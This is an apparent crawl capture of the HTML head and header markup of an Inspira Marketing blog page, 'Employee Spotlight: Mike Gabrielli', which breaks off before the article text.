

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspiramarketing.com/employee-spotlight-mike-gabrielli/
body_size: 16765
content:
<!DOCTYPE html>
<html id="sitetop" lang="en-US" class="attop">
<head>
    <meta charset="UTF-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge, chome=1"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1">

	<link rel="apple-touch-icon" sizes="180x180" href="https://inspiramarketing.com/apple-touch-icon.png?v=1">
	<link rel="icon" type="image/png" sizes="32x32" href="https://inspiramarketing.com/favicon-32x32.png?v=1">
	<link rel="icon" type="image/png" sizes="16x16" href="https://inspiramarketing.com/favicon-16x16.png?v=1">
	<link rel="manifest" href="https://inspiramarketing.com/site.webmanifest?v=1">
	<link rel="mask-icon" href="https://inspiramarketing.com/safari-pinned-tab.svg?v=1" color="#fe4d32">
	<link rel="shortcut icon" href="https://inspiramarketing.com/favicon.ico?v=1">
	<meta name="msapplication-TileColor" content="#eaf7ff">
	<meta name="theme-color" content="#ffffff">

	<meta name="p:domain_verify" content="cffec2b126576bb7f560d0612c14c344"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-700.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" as="image" href="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Employee Spotlight: Mike Gabrielli - Inspira Marketing</title>
	<link rel="canonical" href="https://inspiramarketing.com/employee-spotlight-mike-gabrielli/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Employee Spotlight: Mike Gabrielli - Inspira Marketing" />
	<meta property="og:description" content="Mike Gabrielli recently joined the Inspira team as an Account Executive. To get to know the Duxbury, Massachusetts native better, read along in this edition of the Employee Spotlight!" />
	<meta property="og:url" content="https://inspiramarketing.com/employee-spotlight-mike-gabrielli/" />
	<meta property="og:site_name" content="Inspira Marketing" />
	<meta property="article:published_time" content="2019-11-05T23:37:50+00:00" />
	<meta property="article:modified_time" content="2022-10-30T19:31:01+00:00" />
	<meta property="og:image" content="https://inspiramarketing.com/wp-content/uploads/2019/11/Mike_Gabrielli.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspira Marketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Inspira Marketing" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#article","isPartOf":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/"},"author":{"name":"Inspira Marketing","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"headline":"Employee Spotlight: Mike Gabrielli","datePublished":"2019-11-05T23:37:50+00:00","dateModified":"2022-10-30T19:31:01+00:00","mainEntityOfPage":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/"},"wordCount":210,"image":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2019/11/Mike_Gabrielli.jpg","articleSection":["Employee Spotlights"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/","url":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/","name":"Employee Spotlight: Mike Gabrielli - Inspira Marketing","isPartOf":{"@id":"https://inspiramarketing.com/#website"},"primaryImageOfPage":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#primaryimage"},"image":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2019/11/Mike_Gabrielli.jpg","datePublished":"2019-11-05T23:37:50+00:00","dateModified":"2022-10-30T19:31:01+00:00","author":{"@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37"},"breadcrumb":{"@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inspiramarketing.com/employee-spotlight-mike-gabrielli/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#primaryimage","url":"https://inspiramarketing.com/wp-content/uploads/2019/11/Mike_Gabrielli.jpg","contentUrl":"https://inspiramarketing.com/wp-content/uploads/2019/11/Mike_Gabrielli.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://inspiramarketing.com/employee-spotlight-mike-gabrielli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://inspiramarketing.com/blog/"},{"@type":"ListItem","position":2,"name":"Employee Spotlights","item":"https://inspiramarketing.com/category/employee-spotlights/"},{"@type":"ListItem","position":3,"name":"Employee Spotlight: Mike Gabrielli"}]},{"@type":"WebSite","@id":"https://inspiramarketing.com/#website","url":"https://inspiramarketing.com/","name":"Inspira Marketing","description":"Igniting Award-Winning Experiences","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inspiramarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://inspiramarketing.com/#/schema/person/d986d8ffb4a9f113f3132508d9025a37","name":"Inspira Marketing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/efa4f107064ce38f697512408e941be121ea402d9d633ab2aa3223ad41cc1049?s=96&d=mm&r=g","caption":"Inspira Marketing"},"url":"https://inspiramarketing.com/author/inspira-marketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inspira Marketing &raquo; Feed" href="https://inspiramarketing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Femployee-spotlight-mike-gabrielli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Femployee-spotlight-mike-gabrielli%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--default: #5C5959;--wp--preset--color--blue: #094074;--wp--preset--color--yellow: #fdb800;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/bootstrap-custom/make/bootstrap-cust.min.css?ver=1666879484' media='all' />
<link rel='stylesheet' id='aos-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/css/vendor/aos.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='styles-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215' media='all' />
<link rel="https://api.w.org/" href="https://inspiramarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inspiramarketing.com/wp-json/wp/v2/posts/1542" /><link rel='shortlink' href='https://inspiramarketing.com/?p=1542' />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-P7FTR6M');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="page post-employee-spotlight-mike-gabrielli page-posttype-post">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7FTR6M"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<header class="site-header position-absolute w-100">
		        <nav id="header-nav-container" class="header-nav navbar pt-md-5 py-4 pb-md-4" role="navigation">			
            <div class="container-fluid">
				<div class="navbar-header d-flex justify-content-between w-100">
					<div class="logo-wrap ps-sm-4 ps-3 ps-xl-0">
												<a class="logo ps-xl-5 ms-xl-5" href="https://inspiramarketing.com/" id="site-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" data-skip-lazy="" loading="eager" decoding="async" />						</a>
					</div>
					<button id="navbar-toggler" class="navbar-toggler" type="button" aria-label="Toggle navigation">
						<svg class="toopen" xmlns="http://www.w3.org/2000/svg" version="1.1" width="30" height="30" aria-hidden="true" focusable="false" viewBox="0 0 60 60" preserveAspectRatio="xMinYMin meet">
							<g fill="#fff" stroke-width="0" >
								<circle cx="10" cy="10" r="6" />
								<circle cx="10" cy="30" r="6" />
								<circle cx="10" cy="50" r="6" />
								<circle cx="30" cy="10" r="6" />
								<circle cx="30" cy="30" r="6" />
								<circle cx="30" cy="50" r="6" />
								<circle cx="50" cy="10" r="6" />
								<circle cx="50" cy="30" r="6" />
								<circle cx="50" cy="50" r="6" />
								<circle cx="50" cy="70" r="6" />
							</g>
						</svg>
						<svg class="toclose" xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="38.4" aria-hidden="true" focusable="false" viewBox="0 0 320 512">
							<path fill="#fff" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/>
						</svg>
					</button>
				</div>
            </div>
        </nav><!-- end .navbar-->
</header>
<div id="page-content-container" class="position-relative">

    <div class="container-fluid mw-xl">

        <div class="row my-3 main-content">

            <div class="col-12 pb-3">
                <p id="breadcrumbs" class="font-small mb-5"><span><span><a href="https://inspiramarketing.com/blog/">Blog</a></span> / <span><a href="https://inspiramarketing.com/category/employee-spotlights/">Employee Spotlights</a></span> / <span class="breadcrumb_last" aria-current="page">Employee Spotlight: Mike Gabrielli</span></span></p>            </div>
            <div class="col-md-10 offset-md-1">

                <div class="post-container">

                    <article id="post-1542" class="post-1542 post type-post status-publish format-standard has-post-thumbnail hentry category-employee-spotlights">

                        <div class="post-cat mb-4 font-small fw-bold">
                            <span class="cat-col" style="background:#f7864c"></span>
                            <span>Employee Spotlights</span>
                        </div>

						<div class="post-entry-headline mb-5">
                            <h1 class="section-heading entry-title">Employee Spotlight: Mike Gabrielli</h1>
                            <p class="post-info">By Inspira Marketing</p>
                            <p class="post-info">November 5, 2019</p>
                        </div>

                        <div class="post-content mx-md-5 mb-md-5">
